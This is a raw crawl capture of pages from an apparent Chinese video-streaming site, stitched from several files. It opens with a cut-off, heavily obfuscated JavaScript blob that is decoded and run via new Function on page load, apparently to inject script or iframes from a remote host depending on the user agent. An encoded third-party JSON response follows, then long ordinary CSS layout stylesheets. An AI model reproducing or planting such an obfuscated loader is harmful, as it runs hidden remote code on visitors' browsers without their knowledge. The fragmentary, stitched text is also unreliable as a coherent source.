L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_pRf(p6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[_pRf(p6XM6LMDL8_pRf(p6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_pRf(p6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppm71X7^Km(O^"%"g{00n\/L(/o0{nj28_pRf(p6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《彩门令》https://www.lkttech.com/v/115070.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1117gc.mpq3pi.com:8005/d/4085?t=0.04174927489772706
body_size: 1120
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gson0=\"JF6^Y\"g}1Knooo0@{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}}}1p(m^J:sJ6m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}}}1p(m^J:sJ6m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmfOdCTdm(O^\\\/()f\\\/dddd)p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.lkttech.com/template/conch/asset/css/mxstyle.css
body_size: 2331
content:
/* 热门明星 */
.box-star-lists li{margin-bottom: -8px;}
.box-star-list li{margin-bottom: 30px;}
.box-star-list li a span{ position:absolute; bottom:-25px; font-size: 14px;text-align:center; width:100%; left:0}
.box-star-list li a span:before{ color: #797979;}

.box-star-list li:hover a span:after, .box-star-list li:hover a span:before, .box-star-list li.active a span:after, .box-star-list li.active a span:before {
    border-bottom: 6px solid #ff5f00;
}
.box-star-list li:hover a span:before, .box-star-list li.active a span:before {
    border-bottom-color: #ff5f00;
}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before{border-bottom-color: #ff5f00;}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before{border: 3px solid #ff5f00; width: 0;height: 0;position: absolute;bottom: -10px;left: 47.5%;content: ' ';}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before{bottom: -6px;left: 47.5%;}
.star-video-list .box-star-list {padding-top: 5px;margin-left:5px;margin-right:5px;display:none;}
.box-star-list .star-pic{box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1); text-indent:inherit}
.star-video-list .box-star-list.active{ display:block}
.star-video-list .box-star-list { border-top: 1px solid #ff5f00;}
.video-pic,.star-pic{display:block;position:relative;padding-top:140%;/*background: url(../img/pic.png) no-repeat top center #f3f3f3;*/background:#f3f3f3;background-size:cover;}
.img-circle {border-radius: 50%}
.fensi i {  color: #ff9283; display: inline-block; font-size: 14px; margin-top: 10px; height: 17px; line-height: 17px;}
.fensi a {  color: #797979; }
.layout-box [class*=col-],.details-star [class*=col-],.layout-box-main [class*=col-],.layout-box-no [class*=col-]{padding: 5px;}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
a:active, .vodlist_item:hover a, .topiclist_item:hover a, .artlist_item:hover a, .arthom_item:hover a, .gw_action a:hover {color: #111;}


@media (max-width:767px){
	.box-star-list li{ margin-bottom:34px;}
}	
	.col-hl-1 {
		width: 50%; float: left; padding: 10px;
	}
	.col-hl-2 {
		width: 63%; float: right;
	}
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xss-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xss-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 24.66666667%;
}

.col-xss-4 {
	width: 33.33333333%;
}

.col-xs-3 {
	width: 33.33333333%;
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-hl-1 {
		width: 50%; float: left; padding: 10px;
	}
	.col-hl-2 {
		width: 63%; float: right;
	}
	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-hl-1 {
		width: 33.3333333%; float: left; padding: 10px;
	}
	.col-hl-2 {
		width: 83%; float: right;
	}
	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-66 {
		width: 16.66667%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 12.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {
	.col-hl-1 {
		width: 33.3333333%; float: left; padding: 10px;
	}
	.col-hl-2 {
		width: 83%; float: right;
	}
	.col-lg-1,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9 {
		float: left
	}
	.col-lg-12 {
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.lkttech.com/template/conch/asset/css/hlstyle.css
body_size: 29800
content:
@charset "utf-8";
/* all */

/*@keyframes move {*/
/*      0% {background-position: 0 0;}*/
/*      100% {*/
        /*宽度固定，如果为百分比背景不会滚动*/
/*        background-position: -300px 0;*/
/*      }*/
/*}    */
.wrap {
color: #111;
}

.text_muteda{
    font-size:15px;
}
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;

color: #fff;
    
}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.65rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}/*改*/
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 3.75rem;}/*改*/
body.bstem{padding-top: 0;}

.dis-block{display: inline-block;}
.dis-none{display: none;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;
background: #282832;/*改*/
width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.ai_bk{box-shadow: 0 2px 15px rgba(0,0,0,.1);}

.head_box.nav_fixed{top: -2.6rem;}/*改*/
.head_box.dhgb{top: -1.49rem;}/*改*/

.header{position: relative;
    background-color: #282832;/*加+改*/
}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; 
border-bottom: 1px solid #333;}/*改*/
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_logo .logo{text-indent:-30000px;}
.mob_pic{overflow:hidden;width:0px;height:0px;}
.mob_pic .webname{width: 0px;height: 0px;text-indent:-30000px;}
.pic_vod{ z-index: 1; display: block; width:0px; position: absolute; bottom: -10000px; left: 0; padding: 0; }
.pic_vod .vodname{width: 0px;height: 0px;text-indent:-30000px;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {
    font-size: 0.375rem;
    line-height: 1.5rem;
    color: #fff;/*加+改*/
}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #fff;}/*改*/
.head_user .user_list a{color:#878787;}/*加*/
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 2.5rem;right: 0;width: 100%;}/*改*/
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{
    color: #fff;/*加+改*/
    float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #333; /*改*/   transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{
    color: #fff;/*加+改*/
    display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.ai_bk .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}

.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;
}
.head_hot_search span{color:#fff;}/*加+改*/
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*.nav_list li.active a,.mycol{color: #ff5f00;}*/

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
